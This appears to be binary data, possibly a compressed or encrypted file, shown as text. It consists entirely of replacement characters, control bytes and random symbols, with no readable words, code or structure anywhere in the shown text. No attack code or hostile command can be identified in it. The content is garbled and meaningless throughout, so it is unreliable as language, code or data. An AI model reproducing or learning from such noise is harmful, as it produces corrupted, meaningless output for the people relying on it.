Ub�i�G:��=��C���C�G��y?6�cMy˟��U<%u��mqt�@<dXuZÉ��y����o�@K,#i�Xrs�<ȭH	�����F�iwuԑ�5����S�^�n��m�Y����2^}�5�C:ߓN��M,[�J�o`�[���O�NXN�dx�9�'�Ѹ��w8�2q�PN��p��#Wj_y��EB�_�U�n*�g|�U2?�k�&ψ6,�-�F0����!m�]�"�(My,<I ���k��a����qs?{�6�y�p{���m�qӭB5ڿ�M'����C�h�jU�Tn�����0\,p���_���r=o���Y:F�o%�n�-��A���.�x�__aDE4�l�T��0i���&P�Vʖ����"N||�}��m�G(l���s��Q��~�Sx�0++�3�h;�9O� `nU�O|����mq�u3��("�\�?�E�rCy ����Ɔ�5,��h"[� ��~��^[����h$����H`	L��*L�hBp��(7lJ\��6���Sv�G�D�"{���T e^)ڞʭ~BN�c�E\� ����mݲ2ي|��B�����(+�����/\�~�'�_��8�F߾5�\�%ku&�U�W�;�������XNd�8�-_��5J$��3��N��Q�F?�90���m��K8HϤ���DI�p��`�5��q�������w!��98{��\���Hy=њT������!2#Oo_��V�cL��f�6��ia��<8����42X�W��E���	?�UE$}L�Ǔ"T^U�K89*d�^|���z�Ay�(�/Kl��b�&�/ۂ�&e�|���.�t>!2 i����]j`�:i�A�x٣��t.xVu�[_�������"�*�}2���G*I&�E�"��|��z��X��%�?���"�+�~�dkg+JO���8����\��!OI*F�m\!�Mh�<S?X��cpy�
�Y:�h��{M 4P��`���fys��Y��2��<$�fbVO@>��D�(p,�1
�&�GK�K�P���x���zX�ʁ���.X=�vNJk�,
e���1�J�`1Ӕ�s��̫����i����N L:�x$Ȃ6c�5��eG^���8s���ȥyE�N�������ɧA���v��k.�}��B�Ot��ҽn�����G�U�k�ЄqaH�	)���0���?'�n�m���ÅLVJMjX���:z��/yFs>֣m�38�m#Y0;�����S�#[�Tu�S��c�7jS�J7�w���7^�*��Beh�I���\Uv[{�k�rD��*<����x� w�(k��TjAx"Ot�1&�!MK`G�ͦ��Dm�� ��-��fp��ـM�z!��̊�+�@j�m�׮H�^�|����fX�����L����
��S�lUJ*���?!��N!�ˊ̭��}�^���94�]H�M넅�dӱ#KҜqw������h��+q�.b� �ʂD#�6�N)t`.����xx�f���q��JK���E�0��+;�=�?{�>f�_���b�T,�ށ_O%�4��[.�Km�z�?�؊sM�����<3��%�?y���E�ʳ�����d��փ��s������:�Q��~b�t��Q��쀺PZ�[p2B�s��dE<� 9��y��AYF���uv�TMy@�^��}
7z~������\��4�E���k���f��.���d6���<�}��9��_Tpr�~0	¼��萊�u�'')��f������8Zp�4��w�S�s�I!>�D�b���3�Y��)Wt=��$s�}'K.���զ=Yƅcłu��؞��op�Au`�%��{����qd9�P�hv�l�����S��c�w���w��ۃ��NQF���Y����S��i���땦p��U@iD�_t�{�
P����n��� �7�a\핀o(�*�,�b���:��h|gN�J)�n:"\G-[�SA�p�)᷾��s�z���Yx/�]� �?q�`���W
��곸@�6�`WTt��ZA�ofˇ܉鑴�I횢^�7�����9��,�¹�@�#�	���O#�ּC��<�8R��������!���8f@Pm'�Y���W�WE[ęG��0�Xo�0��+u�x]�?�9=�ۏ}`��,����.�3�.�C=���	b�ޫ�5�ps$�^���'۲h����3�im+Nw�W����`���>� L�O�U��M����"�Y�M�Ij��/�b�R���:�N����}���hXi+�s���C��$���CD�K�m9���Qɨhkæ~��q�d�T�d����5 �O��M]�hkY�n^�/Jr�S
���E��1�T:*\�G6X��U���ˋ�E�>|��lx�K[�@�-��7aL���S��۞Ƭ�k��t�ؽ^�-���8if��[��ރ���,���[LC�;�C����"k����*��� ������ɂy̩x���=�<�f�:oh���+�/���I���-x��A�B��עF���t�a:�io"�Ȉ�b�"Χ�����̱{)��)v�n�n��ݮsZ�0F�z��ߟ�e��B�o�:MYpX�&}7����I�������ʪ4�>����d����D�+���i㜻��.2>�����X�E�E}���Ul���f&`�ܥo�@��3a��]N��}X|����n�y���i�#��[�
1^\{�<���.�(��Kn8QJ���_Y=+{X�\Vǻ�����"e�|�,1l-!C"�c0=	���bh̉���g��P�t�Θ/R�1֠��g"�P�RG6N�b�
�U���ٺ��t��c�鰭�{O������V/�yr���؀}�M�Z�W�S��HN:c`#c��z�ި��P�ʹ��h��d���<t�HGL(��r�� _pKe�}�z��q�؝g��tӽv�P{5�(oժܙ`}��h*��?��^^���wGl,���88t7�y��!:6sf�όM<����;����%�é�����_6v��pd�ު��4zO:z��'���V�eX]A���w(ݣh~��P"/,�憖+��t�>�iPă���ͨ��k�{;.w�&Ў݁d�����P���sT���b	k�b1�Ϯ�%�O�2�Y��q�2��e%���.�>��F7�)���RF�9~��SC^n��8�{�n�4 4z�?�[P�:�'��-xd��!"�N����y�XiH�Q(-T^n5�y��A��s�3���[U�Ī'/�wB덇<,�זO[��=�������۟�8��s�ٜ֝��f��p�c,��E՞����Oy�"&�M� ��_]�0ဗ�b0�ǀ����������
����l/�_FJ7F��e�\�p���ڨ0Hxx�
E�P?�����BʦG��ae����ЫB�.�P�Ԫ܁�4Q�(�3Cfĺ��%�n�
�e޺��2m�}�Y�v��<x͈�������'���o+��e��@p�[xqR�h��f�E{�j~�o�2$��>|���yA��u�8c��X��� F� ԧ��(����R�x��I��9T���e =�(
a�,F|���9�B&�Չ�o�gF�	���5&�I�x,���bE ��[D���W����:��&ׁ�)ɇA�3�{|�f)% ={R�ƣ�+��L{}��0�a���%��P�sɆ������51M����z�[�/pڂ��B���_ψ���̾P������E�������#ӽ�L4ò��^.M�.�d6�Oе��s.v�vn/V$��W�δK*jPI]��r�T�{5���B�C��ev�D�Q/?�b�������w|�S\�����q�Oq��'�wFHOB����ѓ�Kf����sSu4���B�Rb�,gKlz����l1Vz���^8�����:E�BG���"D�!7��e�J��\�ů��O(h~R�12|?�@���Ҕ�1Գ�����I9e�;�G�@Ս N6��<� {���_R�^	�V�4E�JebuH)��CϚ��]`L&�Jȑ,�P�uM��\��?E}���3�F7��q��Nn&n��G�hI�:=֐ھͽ?z\j�ި7��L��/�d\�]{&Z�
�:��g�C&rQ��	�5޹<��BNsF�����R,Cew\��1�2?	|����x��Cj�6;��Q�Z��EU���l��i���$�I 3dM"B�I��l���]�5_$�a���š�z���Zl�
��`|�+ ��΃��G��H=������!Z����v1E�Ģ�A�W��gX:jiy�j�d�1��M���U�M����<αV�m3�f�R�ػ/qU:{����}�l��K��Y���k����(=o���-��r�ƣ�E�O4_(�j�u���(�S?@���8���C��)}$�'���p5w��8��/'�2��Ś��u�<v�:.�39%�/�W��KW0�Zo&�ɮ{�m'���t`��Ɩ`�͔B/����h��u�*^c��Z�F8"̔׬�r�$"�Q��LCKG�����(�*��g�F�)c̸x���g)��-$h��\���>驪��֚���-3�p뤨*����3�(�U��#����+����_��2o\ m�zh4�����طu�bQx< O����v�|+j�9+���@���N�!��xr�-͞\���a�q6t&�^ֱ�&#B� s�r/��L3MU/V�&��R�,m�^w�D��}���(�}}�ٹ��1v�o�8��\h� D���/L�&1��A[ï�M~���ͥ3��c��{�	�)����>J)��::p�!Ի����}��P���q�N�>����+�e���X���EV�������'±�&mbƇ���r~��E�*���#L��/8�Bb|S1�8�񆗋.���vk1���^#�L�y��xXA�Q��=�n�q����v���Ɂ��4B/�a��(!��{��d�8����75�����L�?=i Cx�f (��3�ȸ�x���:$�"
c��ミ� Ǚh�s��0q��᪆k>�RtCw���;pe�>���|?�D��,-��&u��@�S�ol�%	�*aj����	�B/����2�Opd��k�����o"NqN�XW�6����,��f�b��X�#`�G�ӳ8w�7��o'�fS�x�Ѩji�S�'�D�@��씔��N?�X���X&wR��=|��f>ݼ�i���_�M]�C�Ң���{���	���&x^��R`Ta�
9�j�Gl-��R) �xI�*ʺg��pп�`!�nH��*��F�9S~��9�J���mgzt ��,?Z�
���
-E/�u��۳w�y��C4��9�'@��/�{
`��u��`c��X���l	q��m�\~0�!��`��xT�c'�=�y�a�<x�(��	ߑ���H� ώ��}���V%戲���/.AD�0�����6���9���|�%�Ei���ۢa(�I�4�-3�$;��c����,��t���j*Yq�6���68r1�L�]Q�o��ߺ��,�N7���mIt`H�J�<�����n�;v�)���c=n�%�IU�8���?�i�W���gC4��)����K�.NŴ��^�F\#��lf�U��l֊�G�ɉQ������޴�M%ی�E���tv��F��g��o�-�Q��b'?�a����z�M�>N���&̓��$!B���;>��G�&�T�#����c�Y�tfT�Zk�P]~�=��m)��n�����
�ﮘ�=b�n��v�s�v뙴��ʷ��p���Q/���CI�z�BX�c��-���bڋ��c�Mk��,���/�g��fe�xjN�:�75F	�� ��z�8\���g+ܢg�n�_Bt��^�0�'!�\��/�r� �����/���[=�T7��w-E��`�%ʚ��9���n���Y;��7�G�YH��ZQ���;�y�@�aM<c2�s[{�q̛s��U�X�Pa�#˽6�\����T�c��{�<��;�U�όb��Z��T��S�J��T��t��L	��|����7�k���� I!O+��~��@	����)x���(�����-�����r��_�n�v��WB�,uħ�������1���~���F+ǚj�ܤ93�s'��	B� �q�m���cd�,h�}3 LS�K�!w#qU���-���:i�ͼ���-�p�1��,tS~Q��-�ghw�;����/5V���b{#�16Y/��U�%��3,������9�/C՞$Ǻ��*�f��C���g�>����;�)Wo٫�Z�R�P�U���%�9b�Yv!}^#�EIV^&�D(ZOr��0�NJ�n���2OrgƼ�O��Uѫ	��J�T-��H�gpP���!�tl&U��V��R%֋�~�Čqz���!�-xώz���!d^�>�C�V�lJ�PU�e�Bc�	�	�5$����V�
*@�Ze��	I��ݶ�r�S�t㦜�wm�|�`-��S|`��D�
&��J7����64��g&�~-%�6���j�����K�!�*�eA�A,z�Ew��+��d��{4@£I����^Xj����:Gd��NF**����J~������B�M=&�B����p">Ϛ�9ć���-��o��ũ$o4a&p��b[�h����N�=�y��Z<�Q��@O�a��Yb4�L�>bĊ�p��s��ħh������!���ҥ�������v��f�Q������)�BdY*f_p���� g���X�"�"6�O��������pm���8<!���=t<�/'��ʂ6�5�<�u.�l�8�&�O6	_@<�D���1Uw���$�n8֛�<{Y;�|(�-U���}ԟ�i���N�r^QV�H�CDgH
Jt:%�Q����?��	u���>@H6B�C�=�Z�D�5y"�H#/�)%$��!�y�q����q��&r��5I��v���T�)�6M�7�I��{�"6ZMp��l�%9'<�{I�+Q����:-�RVx�g�2R�,J];0�d�a}�����gŮ��E33oܐ貋J_�	�a2�����Y�X��ML	rN 2n��/E)ѹ��0���&B��O��^�^-E��ż��h����0QdN�SZ�|�{}��:V������i[���(	4������'�늮�y+���f?߂���}o���������Vj�P@y�g��pW���	�S�q[��o�r���5���?�BQ�
���U]c�2=�\�����;^�s�M�1�w��M�g�� ��YkP�O;`~u3炋tv��A)�O�^��k�u��_zߨ��ˍ�튛���z��~���y�&�Y۱ؐq�N�Y�GÍ���`�⋼=����g�?>{�����͘�"8>u!x���w�O���^U���Q�~�$
u	�Z�y���N� C� G����k*�V�%@�ԓ6�aֲ𘂽;�[�]3�)��&�k�|G�����J��Ւ�18��{,�?�L��6��ǄZ�8��Z/xl> |t)b��K��Y_DO�aA�����/+�-;e�`���1�!���]H�o��]��8ȥO�F�PcFW�lf�뵎�?ǣ�\�\\f=����-xИ��Y<�#g>�\��q�n�K��`5s�c�_֔g��qE��Sv|+�Rj! 7�	=v�#qs��G���'a(��3�i�d��%��%\0�hR\�x�P�×�6��@c:�*8td	�i��	�QzI����r�cd�  u��0�U��]B����(��ԃ�/�aOZz˒���!�4��5�"jz�.�|��rxK�jμ1:H�A`j���a�+z���m���:��$�9<J֊��A`�9�QM{�������aS����=�r��U�ޤ�x�J�?�'�l�����e&����<;O���*gx���Gg"��4��ŗ��|�(pO;�h
Z�f+��U�1c4J�cw9����Hu��!�#�Ѻ�?�v�i؍��C��M��\��VO�����o��Q���5��\�CҒ�����٤>�ʍ�Z��\ ��Y���dO�igc�&��S�p��L�{)�6�ϔ�8%��/.�%;�w��+`8���]��]�����ŗ���~6}����;��Gb��g4߃���,�	G�ۍ��ÀI�3��%�*�:��&�y�up�����E��9xϯs�*T^0C�Ek
�}{�M��m9��b���E
����Oߦ��� M�g�xU���	_.�����H�4��y��s2�T�ݳ��/j���� ���OǞ��4;��x��0�Rz���ja�*Ӹ]cc��"q�0�ۜ0;�^���(D��iu�XB�ݵ{Hӗ�R�/���~�v���n;aZFn�4]�)E�K� -� De`�s�?���$�����?�,�E���s��l?tU� ��Y��<{}꙱D��4Q���Hc�J���I�\E�b��ū�L�"A����Jt�ɓ��u���k5�-HW�@�bئ�&�m`g����g�&u�'�|M�)-�n�̭".����r���D�r��}u`��H�;��<I���YFP�s�IX��KP����T�UZv���TJ@�ك,�HZB͇�J@L����4�iA�N9�^���(-j6?��[��G�ϧ�Q]9{uqY�X	䄐6%c�*nϧ=Y�yQq��X���8/�����j +%�������l�H9�/��:�ɾ��.��U&�Ht(�l�@�p�>}p���(��&�ФwԼ��Gh���bq�97Կp�\�}y�i!�-Iހi���?u��,��j��"u?|K67)i�f{��o[ #m�C� ̂h����RB2]i�4�+�BL��Wγt;̓��ŀ���oSI��߀숵�!sZnu��_9�l'��3J���!>�6�p/�T�I�uL���~C���+v��i�}����Y�����fcH,*W�:�Фx�x��������y���r��j�P�1�@'�b���ӿ�r�FZ�bp��v��n`��bׇ��8~}��%qZK6�0�g�Z�=�%훇�Bp`<s;�n)�z��<�3��ط��E
V��yH��m��i��WOF���yQf�]#۲��ɾm+�޹�Ҵ����m:�\�/"|.s����M5����0�׳Ul�zg-�M��@�=�|��3��рK,I��D���k��$o{���4��E_.����7�^m$�N��{��h2�4��T�^�-ĭ�	��;�;?)�M*:疮eZz�6Q7�kd��3����3h�Z�8ʮ�&����'Q����N�Ǎ��I�x�-���a;�d*8O����������Z].Dr�C()A3
F}r�HP���lq�d�|P�{u�i�Q��e7�]��s
l牮�@�x YX���xL7�	�MUi��G �O,ȅjz+P2pMWx[�?E�i�ˢ���ݩ�ME\ �u�>�~4���kىM��l���ݝ���VO�b%A�q���wY�����N���Zv}\��8[1����t�gq��a��\�-b���� S�mU@E��3>n%����b�$B�5 ���bՆTڝ\�6�ܷ�Va�:����]�c1� 㔬@��tȞ��y[�SV�F�m�ґ�m���K`�L���2�_|w���!S���ӱ(��)+-�l�K�r��+�ٝ��7ɆM��`2l��[DLB�n����!F�ar�L\y��h��IՎ���tR"h�k��͆�Q��.^��_q8X^Ɠ�
��;����2MԌ2Y]1� � �`�Lɭ�fxh&��5�t��3�
A�1�=<lj�;4ǎm������`%�76�_��n��z�?�x$�1G`:4�M�����7���� �z�R������P��!�8+��fsOZ��!�"�ڕU���ٟ
� S>�� o�2��b*�<u�}�GO���ڄ�D�g��o�,���5-�to�C.������[>�)x�3��kv/�jX2WdOW�C��-���}��s?���\;���9(���X��do�(�L��L�����A�1�_��N�#��$����,)�C_�2쯆D�(M��q���#�Q��7*�8����N٬�j���31��<i�=
��r1{��M|=��D�����=�x7����������꒟�u�b���	�1��z/�x.�"�D4�nG��l��n$������G�R-���]ڜ���m�<���+��J����C�4�H��S<:�W�:şnp�����h��{o�ӫX�΢V����U-�®�*	#����;x��MS���}�>���W�� NM��P�$��!9�Ũ��ɒv�j�X�Z0dz�����#�@D?ɳ�c;
�;��Ƭ)X��kjR4��X����襙�JIy���|�%��J�+�)�p[�T7���a'�a�w���a�c�����ʥz� $�����Np���B_P� F��Y'��7KC��2_r�@-7>\����,�5�������Z@EZ�ƑW=Op��\�L�E�Z !�#���%���V�IԻ���> ���N`��U1ö��L�ҏ�e!>.��(�(j����*B^�O]�2���]����|�&����:��5!F��(�@I`��5s�u*v��)����4��s/�����l�Цv�m��rp���bARwjACc�_��S�i���Ɨ�цy$Pō?a���p�e~<b�[o�qᕼ	��J�@�$1��M���IpF�Ȑ��nLC{Oj���wF�U��]�m�0��?J��
̹ͬ �t�G�9[��;�a����Y�5���}��T�	�oM%U`g1si4�+��N�(a���J62�4g����I��,��c�)?g�)|O}�e�&����R6hT��t�<WEy�r3�9�fs&���6�1k5EWk�E��Hp���+�@��?�r�K�L��v�m}��Y"�쇶m{�������=6��Z�d�=���"L��VH'���8�&�������c#�5�T��9dNrg5��u�t"�Fo�y�0/��
*`-�/��B�\��4 �9���^�ʌ��N��9�מN���.��l��)�ta����߸٘����[O�1ۂ��;{�y,��C��̝\̄�A�`�B#���L�Gީ��oW�GE[XbӶ��Z��<�� �V>�@��lhɵ���se��_�.���T�w� J::`�'�c�3� 4�x�q��� q1��{�|ok�VR�ٔGȾ{}��%Z��/�_����-�Oæ���)ӎ�D�W��\�S��|���na>2K�2*��x&�r��g��-�T���#����� rⱮG�(;$8dІ=�WT��2ץ]߶��̖	��-�Eh��h�����ܚ� � x���t��_"��^[v�Py,�rU)���s��n�~�%�"A��k��<:nn�4k�Y�!.!	P�l��
_��zc��/���~���\��v��V����؇},-G՟�����0a-���B�q5(�U-�K:\�������e��JlM9������Fv��t.>>�s'��pi�wn��-����>�p7qi��N(֦�ce�L�6a�	<i���ۅ�<�o����
�χW����#e�%}�2e���MY�|o�2�*ң�ޏ�21�G�u(�DK����uBŭ=p5��T�$�#��O鼏���RdӉèYq�|Z�X���V.ԇKg9Y���r3��KdP�ܝ�:�����Y"�����������Ќs�ҽ�Z�X�
� U`/'�/�ovHn��,"� �?���;���䰊ܽ~�#&g��N7�בc�Vd�/p�%�c�{��S�2�F.�Ԋ�V-ZY+T�=s�i�L������2=5>����L�h���>-�W5ﴋ�[��]�}f==*�g�B]�'}h��w��r��{e�s~,�V&���x��Δ+/;�!+*BK?�o�&ʨ�����)S�{�m��c>;�{����5�U��n�LdJ�Jk.O�,Z�zX�Q��Kv��$�\��'B{�6�XM��8uNu�8�A�E��*aks%B���עt�?���jS��Db��b0m̹���[���p�����+�\��Y�J��K�c��>�V�n����TIf��hAٖ ���KK}R	��j7	�t�4�ݐU2�[U��Ey��F�&9¦��W���ŝX��OF�H��k�7d&|'������,-��;�_�
�\ָ�=�_���C���
���'i�,/x�Ug(eu����H��7z��c��A��8/�o��2+�������S	;D�#i��� �33�c�m�OX`(	�+�FQ�.��T���a��.#��f=��_>���@���{��"�f�3�_>�a��_B��rK��w+zeO��`���VE3����:�S(LR*�h4a�U�������1�@���C{������@P<�<垪�&�J���l��P�� �T�S���ƺپ;��I�L�A�b	�
Sm&�!g�y��L�����+�Ryң�L-�����K>�TTDfA�|�s��
e�`��Y%�@V�#Gޭxc��m���oK���;��W�>�BZ���l�H����t�8Ÿ�h���^�+�b���ʟ�i��հ�.���^�eX
]O��� �m
���ߔ���y���/�cT��e�8@J�#�))�UA&[\��D��	YSwؙ��[#�����Og#e�ѣa=D��+����G{�9�	�Sr���Q���Lh۞<
�'.<����)�Hh���G��.7�TR�.?(K�(o�@� ��nrgr�;G��sS� ������}�l�4�]Y���K�>Hݠ��n[�^��u�nB��p)����e��hY,N()=me+�=#n¹�t���Vg������ɗ_Kt憨�	Y�%M<��F�N�u�_�-d��-%����L`+V%�0��
��C��@�;�.=!�#{�ύ�$s�T������Ŀ٭wM�����l���S[1���e�$����R��gv!V��d�7���h3���k���IOՒ���Ī�4=��*K�iݽs�ɮ�:-X�_�#�e�-C.ɧf�_���wŲ�h����,X��cA��B���B.�L�{�t���>�<�(�'U��L��U;c`,:u?,�GM��A���b����7�8�X\���4ǌ[xN, #�gL�Ǘ]k)�F-T_\y_���~��doF�0:KO�U��=;�s���E-��޳�ɺ
O�9�+�K�hre�[��Q�g���"N�H�\�RQ4������%
�3��O���"+0��l*��]���Q���C���1>(0���*9��S�X����@�e|���nY�1Y�*�}P7�t��|f��[	�t��ԗ��j��\�#_E����y��Nu�+�P���19{]��S���9��6ǖkMU?��;(�đ�Lk��~�7��|wO�:qa� �CO|�i��wο������Y�-':qN�^��k��h�u�x�WbU���E��>Ҭ����6�ж�E:����[Zǂ[R���1����0�ҿ�N+�9�E��<i��"ՠ��)Ґ+	�KY�)^X$��5�٪2
V����
����5�>�%���������V������q�:F7VXD������pW�.)7,����{r	YkW���*S:�73�9��N����N5�Wum�'��T�t��t�u���mr��WQ�^����&���J�E}��N��Q�^J��6�y_�9��~�l�V.��k�SD�	����H���[>�_{�l��Q��k'd�,D��k��9��ɫ\�J�GϜ�TI~���)�3�V%��Z7Lvy]���Sq�_�l���t�����l�!QM%RM�2�˄�������t�ؾJ7� v^� ��c0�K�ty�ZP�0)E.M�Ap�P�7I$Ii+�yGӑ<{[���+?�M���w3��N�����^@�,SJ���T��W��:�f�}����pR6��`A<�v�B��^b�3���.<o��d�V�B9jr���Ј��� ����n�:K�Q\Ҥ���>t-$%�)���f�ߴ� �AX8�ȹqI�yu	e�(W��U���4 /]���B�Q��߄����H3�&@�)y�[K�5�_A���b���u�n_iQ��P��7r]��O�_�%7+6O=Ĺ2�O�J�;�Y�M��/�x����[��v��0IhZ&\vZ��.o�}�/�;TUd�>'�3�e�����_>ϙv�v6nO�Q�Deb�B�����h0�.�DC���L~hH�A�Qt݈�C�I�����p>�f��4PWڱ�+y,��1����(?������i��/Pk�����h~�(���r%���yVj�ipr��Zv|�P1[o���
��rl�o毑A�1 �X.�]TVx����m[�5�G�^�����ݹ���e��Z����֔�b�wl;+�I�W1g��moR*�@����T����=P����^Q�8�Ї� eh=�/� i_N���u��&���p�Y��o�ϽUWi�d�u��������=7�5;��
.�
N!$S�6����˳�������d4�:$��.y��B�����f��*o
���DJ��BL�Ѡ;��	aA���2.�>�gS���2�ꨒ�.�e�ek�՝!���ƃ��*q��2�t���|0Ǡow���ly:�t�ιQ��K$�^`���fH���"sN�L��Sd�ο����k~�1�3O%&"�Ao�bX�6��S�����I����כּ:�������a��<���{����'d���V�F�:�i�"��r��-C�7l�O��h�4itQ̥�D�'�K?WK ��EibҔ?UL���?�+�*PaN�ih�b��p�c)����8oOCFH�8;���y�HtX���CLy�jF���^L�x���Ÿd?�I�>��?�g�����@�C4��`5|�N�!��n�%��R+!8o����H���`\z��K��tC8߮[�M ��0fB��"�s9�d�u��fu^ӉHp&W{/����^�������٪j��<����J��t���-�2~�XYAY�|�#G.���B�Ih�|���.��&�^s�컼t�v.�S����:�yr�-p�S϶��Z��+Q�n�	���8�9���>�u�iq��^�x ��]l��W����I�L���׼��eޮ����ԫق&K(��s�Va8���p᳂���D�9�Is $����h!�DAr�nQ.ǃ���Ŗ��D%5�]X��Y\���;�i1!�)�g��Q�o���n�:˃�@������¡�2T��a2`��ym�'�d���XO�T�h��:D ����M]o��mk��ݳSǕ�8�⼚2W�1�c��Z���� ��#|�e#h����~7��O� �).v2"�썊ז��>�F4��cG: HI^��I�BG������������9'�"o5�����t�0��aNF|�Z%��3������؏�[�|��W��'�a��R	����;q`�u�ԡ���Cl{z@W�>!��H���k�2�H2h#4��%iE���h�Z� �k_�OsT͜hR�%�d��K��Ǫ��4��;:c*�j�=��ب�a���p��lCm�[m#�x�9.v�y7ǂMא����O�9SAk.ϒ6G��H<87�A��l�a����	���eI�v���3p��������!䷄��6� i��Ɲ99w��5�Jo�L�N��G�?)�ڳ�3>��Q������Y��Px�g�/���+���z����)G����P��!�{Vw����Z�őr�]�.�^w&i]��� ��3�71[����9����X��8��K�T,�vd�b���H�L�/yU�6�+�$�����b+����,������=��˪S�&�rT��I^�e4Vx��h�W�*�b�Ӓ��s"6�z�O��fL�1 c4�M�<�ь�e��6N���#9:�������'`��-z�K3���_�ܸ�Mb�C���6�0��Hߩ��~��$g�c���4Q1_ YL���m}|����CY���i�g������B�� �=�=R�8V���|j��L0�\��vG�ma�D�{`�X_�`�pS���͇�6j1��At���C�W�V���z5�x� %�$�-�M�#����Y�*Sɞ6��C��>��8���S��/����g�T���=�"�>�_�����<�t�ii����h��Hd�L���c�΋;�}P�A��'e�`i�:g�����߸e�Xc\�+�����̄g`\;��_/��̙���Ai�m��i�p�v]%��8�A���ȱQQ<>V~�J�IFZT�k�mc�ã���9\BY}8[0]jT��S�ʹ�h�t"�p�<�m���Ꮈ#��I�0�,>0��e���/a�y��0]�O�F8�_��z�$���N
��C� ��D�	.ݬT��b�v��$ �q�W�t6��n�pp�X����mL;�Y���^N`�.�����g^��t���a��_d�=Vym�Ǔ�I�p� ���J�G�vϊ{g��T'�3|`��B��|��p~'hR�	�QK�:!WӨb��aӶuu���-맩����0)l��}M����Hs�� �-�[)�n�*�]����Jx����h�jf@��J��Ƶǭ���C�~�F�DԢr�lڼ������z+��8}<��[M���}���u�B1��}�T4uȖ2�C�k�COL����
�u6��'��/�����GQ0��P8�'��Q�ѹXR7�pNƤ=�+�H�ވ�!y�¾�2�(c�����"���U���@m��ƓT4#���#,�^Lz��"K�f%�T�D���C�޵P�^pF.:��d�&�|z#��}_��쌰�^M��=�Dg�$@�֤�#��[r�
��u�-�P� Y��왺�bE����m꫾��.�[7]�h�JIH�I&�N��'���0|hA�-�; ؼ�iW�/���'�0�!�D��j�z��ԡϝ�ɵ�!���2���b9�0?�PxsM���)�x��S�� �GF{��o�� ˉ+Y�+>Y�������pvO%\�G�#�8�Ξ�Z��R�%�Ѐ~{�"����0S�ݺ�{���P���� �Ӧ��ibQajY3�����C���$��ߎ�t��p7��%zrS��7��G:a����?��L�.��X��h�"yg���Y�(��Y�<	<�ȓ�i�!����f9�����a{�5�P�b��u9��\���uφO`,�h��v�O;>(�VSk�$��I����,f�4)�kjxCN����W���`�E5����O���DIв�1t�c�f^p�C2�F�#|�l���O♻����.���(��q'�)����=Y_��gw�lb�ڿ�By�����!�j�J�I�rp������$T�+Sg���K��Tv��s�7�g��y���>k1��0�4��L�/'�`� �S�U�a)̹H�!XT&rks$��C�c�뢅�X:9��Wzo���3�{�~v��^�!������1�@�]x��/�����sX��2m&�$��B�i�M\D���	�۪��|�i�^&U)�2�ţ��Fp�]���%��n%e��2�!k�c��9�ސTUQ3ɊhzX6g+*U�ŧԸQ*�%�鈓&B�H֘�Qj����*u��I�Q�2��X&�@}
\L�ϱ�7l���D�D߯&����O�Y��h�N��QK����jZj�Χ
�,�_. 饝�7���tUe������n�z]�u3�}� wƂpt�)�~��*��6��wXlabxE#��jl�j��Ǐ�@��$��&�`|5p%4���e�J`V{Fw��w<i�'˖fm��%�G]���/�w0�e�Q|�Rn�w@�����Dл�T�tpe&�D�^y���u���kJb�HG��������aS��`�H�v}�r��F�ݜ�s�H�/���Qh�ѫ����F���ڐT�B���3�Ae^n�����,s)bZ��8<l�a��k�p��LƵ��i��'E##)����O��zE�ٔ��(%���=ٷ�).B�ĵ$*P���eb��,��p�&{|�&5�p���6{��Á�}�HO�wR��}Y+~�!����_�`��;��6�u���p0H^���Md�}=|jP7��hzW�/2���X1��3&w3V~� (1tF6ZB�d�����������Q
V���!��4�qo&G�R��e�>�s�5�9�C_H�c�YEt[�A� @"�V|���*)J���
�[i��EM���r�'{����3��zx�Wi�Y�j��u��q�(X3�@�`ŵIJi��f1U;���E�V��_Q��J�42=�?p���i�.g~��k[x�k!������Ue#5��8�C$-=!-(w�	%$�a�E�ol���]�t��>����B���.��;�QH͘ݠ�E�pa��[��a�ҳ�m��;�Y>r�S�i���#.z\���'~�0�Cו��N��kr[^/>�|�˨���,��`
�����-Z�5a�)�&�k-�>������������J=�Ý��x�G��<"�*�hbA����w��ڶ%1)TR��DRf�xy�}���,��G��o�p�R�>�,5��I��Cr=��1T�j� ������V�z>�m݊��U�T��K۠i��L��8-��[4�h7mrD��L�@%GېW��D�_?�`s�)�'V9�O��R���T19�#����M댘�H�tHr��o�Ɱ�*/�EV��������)������QC�?�ϕ��?[�9��c�
ϻ���d�)���G�_@s�,nd���\4��ݴݞ�����i�٩$J
���Z��wR��W<f��{�|ˍݖ+4�/g1��%l�[-T���3�m�An	��,=�#���9�p �
��1w��1G���f4�q8Y�)��+�m���?��&��*Qj�ٟHiM w�R4ˬ���j�������:���(ܟk�ڣ�:9���˒�vzƹ���q�\s���R#*	_P���ve�UP�!M9���, �&f�a"�B��i�ݳ�u�7��sB��h�0'����['��O1X'IHS�j�:,�?`9������{נYcW��B�@�h�ӿzON��'��M�=ٴ������2�kj��:����/�٢�X�S�Щ6��-��h�������jd@Y���m~4���wӤ�"H�@����k�}a<#����%�i.���yl����њ5�3q��э�����ufh���v�PG~�m�Ixl�p7Q{�e���]���:�$�y���}W��&��rZ�CU)���jE��c={8T�]Ե5�/}��O�*��!��5X�1J�����?I�{k���'�L�-��|8����M����Y��|����L��ӼS�Zx*�"���'�6���0���"�g�9�����o<��
��]�~.640j7��w���M��r�B]�;�@d�?2fW�����D' j���bYF0��w�y�/�����e���2	C��r?Ե��^��Ek:Ryk�>�zRf�i/UIe{聶!N�a �+�"-�*�����D�s�#�4LbLJ�&�OI�SjT^t����GG�ļ�Y�h���t: kI�oHυN��$�9��o�r]?ii��i|��Xn5���@ic�L�:T�^�
B2���3<;���k�.w��w�Z��華�h�4��T��qU�g L�f�cU��ڟS��T�����x��v�xD`n%��BEF\�6�Sϰq���N����IS국)N�ϭ�gHS�^8x�q���BN�>��zԉ���/�� ����)�\���@�q�T����-	i�V�O���T�U���00ƻ\g@b�->�(�h����֖��<(n��~;�z��@�H��FS%�}�;�nÀ-��r�$�I8׋�)�3�~��X���CUg�X�<�V�C�۲ɯ_k��~+c����G�˳�f����Fu6�h)������B�%y\����4�$�;��K�nՋ�n�/��"{�1���\�ك�<��z�����k5RUx)�؁�|ˑL�+�t)�1����u�.����r�\�wk���^�U)�ƱbGik��� ������W��iA;\çC�T�|�-J7Ӻ�8���ۆ��n����� ړ�̒"B�uIWu��TꕨV���G���f�4d��v��)C�a��񵅘�,P�ۛzH����P�mX� �Xa������R�d�f�;6��U����+�6nuT��z2:p+CiB6�K$&���@�y0y�,W9l�2OV:����� kй�i����x\�X��ʹ�$4�)��b4�~^>�9޶�g�堠��\"E^��L�9�mwϨ�+̈�p��X���mY[��(�Z2�a�m��l`�i�G�1��9�v